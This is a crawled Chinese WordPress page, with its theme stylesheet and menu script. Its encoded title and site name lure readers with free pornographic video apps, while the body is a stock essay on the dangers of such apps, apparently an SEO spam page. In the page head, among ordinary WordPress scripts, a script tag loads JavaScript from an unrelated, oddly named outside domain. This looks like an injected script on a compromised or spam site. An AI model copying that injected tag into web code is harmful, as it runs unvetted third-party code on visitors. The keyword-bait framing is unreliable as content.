

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.irehao.com/28.html
body_size: 4937
content:
<!doctype html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#27745;&#33394;&#35270;&#39057;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#27745;&#33394;&#35270;&#39057;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<meta name="keywords" content="&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#27745;&#33394;&#35270;&#39057;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<link rel="canonical" href="http://www.irehao.com/28.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#27745;&#33394;&#35270;&#39057;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:description" content="&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#27745;&#33394;&#35270;&#39057;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:url" content="http://www.irehao.com/28.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#29256;&#102;&#117;&#101;&#114;&#100;&#097;&#105;" />
<meta property="article:section" content="&#25104;&#20154;&#29256;&#102;&#117;&#101;&#114;&#100;&#097;&#105;" />
<meta property="article:published_time" content="2024-05-31T20:35:48+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#27745;&#33394;&#35270;&#39057;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta name="twitter:title" content="&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#27745;&#33394;&#35270;&#39057;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.irehao.com\/","name":"&#25104;&#20154;&#29256;&#102;&#117;&#101;&#114;&#100;&#97;&#105;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.irehao.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.irehao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#29256;&#102;&#117;&#101;&#114;&#100;&#097;&#105; &raquo; Feed" href="http://www.irehao.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.irehao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.irehao.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ss-alexis-style-css'  href='http://www.irehao.com/wp-content/themes/ss-alexis/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ss-alexis-fonts-css'  href='https://fonts.googleapis.com/css?family=Sunflower%3A300%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.irehao.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.irehao.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.irehao.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.irehao.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.irehao.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.irehao.com/?p=28' />
<link rel="alternate" type="application/json+oembed" href="http://www.irehao.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.irehao.com%2F28.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.irehao.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.irehao.com%2F28.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
<style type="text/css">#header .menu, #header h1 {background-color:#01579B;}a, #header-tagline, .teaser-heading, .teaser-header a {color:#01579B;}</style></head>
<body class="post-template-default single single-post postid-28 single-format-standard">
<!-- primary header - desc & primary menu -->
<header id="header">

	<!-- primary menu -->
				<div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>			<button id="hamburger" type="button">
				<span id="hamburger-box">
					<span id="hamburger-inner"></span>
				</span>
			</button>
	
		<!-- site name & description -->
		<div id="header-branding">
							<a id="header-name" href="http://www.irehao.com/">
					&#25104;&#20154;&#29256;&#102;&#117;&#101;&#114;&#100;&#097;&#105;				</a>
													</div>

		<!-- site overview (frontpage) -->
		
</header>
<div class="wrap">
	<article id="post-28" class="post-28 post type-post status-publish format-standard hentry category-3">
					<h1>&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#27745;&#33394;&#35270;&#39057;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</h1>
						<p>　　随着互联网的快速发展，我们的生活正逐渐被数字化所主导。然而，随之而来的问题也愈发突出，其中之一就是污色视频软件的泛滥。</p>
<p>　　污色视频软件，顾名思义，就是那些含有色情、淫秽、低俗内容的视频软件。这些软件通常以提供免费的成人影片为噱头吸引用户，但往往伴随着诸多问题。</p>
<p>　　首先，污色视频软件容易对青少年产生极大的负面影响。青少年正处在一个身心发育阶段，容易受到外界影响。如果他们接触到大量的色情内容，可能会对他们的生活态度、价值观产生深远的影响。性早熟、性侵犯等不良现象也可能随之而来。</p>
<p>　　其次，污色视频软件的存在给社会带来了道德与法律的挑战。无论是色情内容的传播还是制作，都会触犯许多国家的法律。这些软件在一定程度上助长了色情产业的发展，导致社会道德观念的淡化。色情产业的产值庞大，牵涉到了一系列的违法行为，例如贩卖人口、强迫卖淫等。色情产业的存在，无疑给社会安全带来了威胁。</p>
<p>　　此外，污色视频软件还会给用户的个人信息安全带来极大的风险。这些软件通常需要用户提供个人信息，例如姓名、年龄、联系方式等。然而，这些信息往往被不法分子所利用，进行诈骗、敲诈勒索等违法行为。用户可能会陷入隐私泄露的境地，造成不可挽回的损失。</p>
<p>　　为了解决这一问题，我们需要从多个方面入手。</p>
<p>　　首先，家庭教育至关重要。家长应该与孩子定期沟通，教导他们正确的价值观，告诫他们网络上的陷阱与危害。家长还应该设立良好的上网时间和使用规范，限制孩子接触不良信息的机会。</p>
<p>　　其次，学校教育也应该加强网络安全的教育。学校可以设置网络安全课程，教学生如何识别与规避不良信息，让他们正确认识色情内容的危害，从而增强防范色情软件的意识。</p>
<p>　　此外，政府和相关部门应该制定一系列的法律法规来打击污色视频软件的传播与制作。同时，应该加强对互联网平台的监管，规范互联网内容的传播。只有通过严格的法律制裁和监管措施，才能有效地遏制污色视频软件的泛滥。</p>
<p>　　最后，广大用户也应该提高自我保护意识。在使用任何软件之前，用户都应该仔细阅读隐私政策和用户协议，避免将个人隐私泄露给不法分子。同时，要提高辨别能力，避免下载和使用含有不良内容的软件。</p>
<p>　　总之，污色视频软件的泛滥给社会带来了诸多问题。我们必须采取有效的措施来应对这一问题，防范其对青少年、社会安全和个人信息安全造成的威胁。只有通过全社会的共同努力，才能为我们的生活创造一个健康、积极的网络环境。</p>
								</article>
</div>
<footer id="footer">
  <div class="wrap">
            <div id="footer-meta">&copy;2025 <a href="http://www.irehao.com/">&#25104;&#20154;&#29256;&#102;&#117;&#101;&#114;&#100;&#097;&#105;</a> - <a href="http://www.supersimplethemes.com/alexis">SS Alexis WordPress Theme</a></div>
  </div>
</footer>
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.irehao.com/wp-content/themes/ss-alexis/assets/js/script.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.irehao.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.irehao.com/wp-content/themes/ss-alexis/style.css?ver=5.4.18
body_size: 2478
content:
/*
Theme Name: SS Alexis
Theme URI: http://www.supersimplethemes.com/alexis
Author: supersimplethemes
Author URI: http://www.supersimplethemes.com
Description: Super Simple Themes provides fast loading, responsive WordPress themes that are simple to setup. SS Alexis features a clean, minimal, layout designed for bloggers yet flexible enough for a portfolio or business website.
Version: 1.0.2
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: ss-alexis
Tags: custom-colors, custom-menu, editor-style, featured-images, sticky-post, blog
SS Alexis WordPress Theme Copyright 2018 supersimplethemes.com
SS Alexis WordPress Theme is distributed under the terms of the GNU GPL
*/

/* ----- html elements ----- */
body {
	padding: 0;
	margin: 0;
	background-color: #fff;
	color: #333;
	font-family: 'Sunflower', sans-serif;
	font-size: 16px;
	line-height: 1.65em;
}
a {
	text-decoration: none;
	color: #01579B;
}
a:hover {
	opacity: 0.7;
}
h1, h2, h3, h4, h5, h6 {
	letter-spacing: -0.02em;
	color: #111;
}
ul, ol {
	padding-left: 20px;
}
input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date],
input[type=number], input[type=search], input[type=password], textarea {
	padding: 8px;
	border: 1px solid #ddd;
	border-radius: 3px;
	font-size: 14px;
}
input[type=submit], input[type=button] {
	border: 0;
	background-color: #111;
	color: #fff;
	padding: 8px 15px;
	font-size: 14px;
	border-radius: 3px;
}
input[type=submit]:hover {
	opacity: 0.7;
}
th {
	background-color: #ddd;
}
th, td {
	border: 1px solid #eee;
	padding: 5px 10px;
}
blockquote {
	background-color: #eee;
	padding: 5px 30px;
	margin: 0;
}
pre {
	white-space: pre-wrap;
}

/* ----- header ----- */
.wrap {
	margin: 0 30px 0 30px;
	max-width: 800px;
}

/* ----- header ----- */
#header {
	margin-bottom: 30px;
}
#header .menu {
	padding: 15px 30px;
	margin: 0;
	background-color: #01579B;
}
#header .menu .sub-menu {
	display: none;
}
#header .menu.active {
	display: block;
}
#header .menu.active li {
	display: block;
	width: 90%;
}
#header .menu li {
	display: inline;
	margin-right: 15px;
}
#header .menu li a {
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	padding: 5px 12px;
}
#header .menu li.current-menu-item a {
	background-color: #fff;
	border-radius: 3px;
	color: #01579B;
}
#header-branding {
	line-height: 20px;
	padding: 20px 30px;
	margin-bottom: 30px;
	background-color: #eee;
}
#header-name {
	font-weight: bold;
	font-size: 20px;
}
#header-tagline {
	color: #01579B;
	opacity: 0.7;
	font-size: 15px;
}
#header h1 {
	background: #01579B;
	color: #fff;
	padding: 30px;
	margin-left: -30px;
	margin-top: 0;
	font-size: 36px;
	line-height: 40px;
}
@media (max-width:768px) {
	#header .menu {
		display: none;
	}
}


/* ----- footer ----- */
#footer {
	padding: 30px 0;
	background-color: #eee;
	margin-top: 45px;
	clear: both;
	color: #555;
}
#footer a {
	color: #555;
}
#footer-widgets {
	border-bottom: 1px solid #ccc;
	margin-bottom: 30px;
}
#footer-meta {
	font-size: 14px;
	opacity: 0.7;
}
#footer .menu {
	padding: 0;
	margin: 0;
}
#footer .menu li {
	display: inline;
	margin-right: 10px;
	font-size: 13px;
	text-transform: uppercase;
}

/* ----- widgets ----- */
.widget {
	margin-bottom: 30px;
}
.widget .widget-title {
	margin-top: 0;
}

/* ----- post teasers ----- */
.teaser {
	margin-bottom: 30px;
	border-bottom: 1px solid #ddd;
	padding-bottom: 30px;
	float: left;
	width: 100%;
}
.teaser img {
	float: left;
	margin: 7px 20px 0 0;
}
.teaser-header {
	float: left;
	width: 100%;
	font-weight: bold;
	font-size: 15px;
	margin-bottom: 8px;
}
.teaser-header a {
	color: #01579B;
}
.teaser-header a:hover, .teaser-heading:hover {
	color: #111!important;
}
.teaser-heading {
	float: left;
	margin: 0 5px 0 0;
	color: #01579B;
	font-size: 20px;
}
.teaser-excerpt p {
	margin: 0;
}

/* ----- pagination ----- */
.nav-links {
	margin-bottom: 60px;
}
.nav-links .prev, .nav-links .next {
	background-color: #111;
	color: #fff;
	border-radius: 2px;
	padding: 3px 10px;
	font-weight: normal!important;
}
.nav-links .page-numbers {
	margin-right: 10px;
	font-size: 14px;
	font-weight: bold;
}
.nav-links .current {
	text-decoration: underline;
}

/* ----- post & page content ----- */
article h1 {
	font-size: 36px;
	line-height: 40px;
}
article p {
	margin-bottom: 25px;
}
article li {
	margin-bottom: 5px;
}
article img {
	max-width: 100%;
	height: auto;
	display: inline-block;
}
article #post-meta {
	margin-bottom: 30px;
}
article #post-tags {
	padding: 0;
	margin-top: 45px;
	width: 100%;
	clear: both;
}
article #post-tags li {
	list-style: none;
	display: inline;
	margin-right: 10px;
	font-size: 12px;
	text-transform: lowercase;
	background-color: #111;
	padding: 3px 10px;
	border-radius: 2px;
	color: #fff;
}
article #post-tags li a {
	color: #fff;
}
.sticky {
	font-weight: bold;
}

/* ----- wordpress elements ----- */
.screen-reader-text  {
	display: none;
}
.alignleft {
	float: left;
	margin: 0 30px 10px 0;
}
.alignright {
	float: right;
	margin: 0 0 10px 30px;
}
.aligncenter {
	float: none;
}
.wp-caption {
	max-width: 100%;
}
.wp-caption img {
	margin-bottom: 0;
}
.wp-caption-text, .gallery-caption {
	font-size: 14px;
	font-style: italic;
	opacity: 0.7;
}
.gallery .gallery-item {
	display: inline-block;
	margin: 0 1px 1px 0;
}

/* ----- comments ----- */
#comments {
	padding-left: 0;
	list-style: none;
}
#comments .comment {
	list-style: none;
}
#comments .comment-body {
	margin-bottom: 15px;
	border-bottom: 1px solid #ddd;
}
#comments .comment-author {
	font-size: 14px;
	line-height: 16px;
}
#comments .comment-author img {
	float: left;
	margin-right: 10px;
	position: relative;
	top: 2px;
}
#comments .comment-metadata {
	font-size: 13px;
	opacity: 0.7;
}
#comments .comment-content p {
	font-size: 15px;
}
#comments .reply a {
	font-size: 13px;
	text-transform: uppercase;
}
#comments .bypostauthor .avatar {
	border: 2px solid #333;
}
#comments .pingback {
	margin-bottom: 15px;
	font-size: 14px;
}
#comments-closed {
	margin-bottom: 45px;
	font-weight: bold;
	border-left: 3px solid #333;
	padding-left: 10px;
}

/* ----- comment form ----- */
#respond .comment-notes {
	font-size: 14px;
	width: 100%;
}
#respond .comment-form label {
	font-size: 14px;
}
#respond .comment-form-comment textarea {
	width: 97%;
}
#respond .comment-form-comment label {
	display: none;
}
#respond .comment-form-author, #respond .comment-form-email, #respond .comment-form-url, #respond .comment-form-comment {
	width: 60%;
}
#respond .comment-form-author input, #respond .comment-form-email input, #respond .comment-form-url input {
	float: right;
	width: 75%;
}
#respond .form-submit {
	margin-top: 30px;
}
@media(max-width:768px) {
	#respond .comment-form-author, #respond .comment-form-email, #respond .comment-form-url, #respond .comment-form-comment {
		width: 80%;
	}
}
@media(max-width:460px) {
	#respond .comment-form-author, #respond .comment-form-email, #respond .comment-form-url, #respond .comment-form-comment {
		width: 100%;
	}
}

/* ----- hamburger menu ----- */
#hamburger {
  display: none;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
	padding-top: 8px;
	position: absolute;
	top: 15px;
	right: 15px;
}
#hamburger:hover {
    opacity: 0.7;
}
#hamburger-box {
  width: 30px;
  height: 24px;
  display: inline-block;
  position: relative;
}
#hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}
#hamburger-inner, #hamburger-inner::before, #hamburger-inner::after {
  width: 30px;
  height: 4px;
  background-color: #999;
  border-radius: 4px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}
#hamburger-inner::before, #hamburger-inner::after {
  content: "";
  display: block;
}
#hamburger-inner::before {
  top: -10px;
}
#hamburger-inner::after {
  bottom: -10px;
}
#hamburger-inner {
  transition-duration: 0.075s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
#hamburger-inner::before {
  transition: top 0.075s 0.12s ease, opacity 0.075s ease;
}
#hamburger-inner::after {
  transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
#hamburger.active #hamburger-inner {
  transform: rotate(45deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
	background-color: #fff!important;
}
#hamburger.active #hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.075s ease, opacity 0.075s 0.12s ease;
	background-color: #fff!important;
}
#hamburger.active #hamburger-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	background-color: #fff!important;
}
@media (max-width:768px) {
	#hamburger {
		display: inline-block;
		position: absolute;
		top: 20px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.irehao.com/wp-content/themes/ss-alexis/assets/js/script.js?ver=1.0.0
body_size: 191
content:
(function($) {
  "use strict";
  // toggle mobile menu
  $('#hamburger').click(function() {
    $(this).toggleClass('active');
    $('#header .menu').toggleClass('active');
  });
}(jQuery));
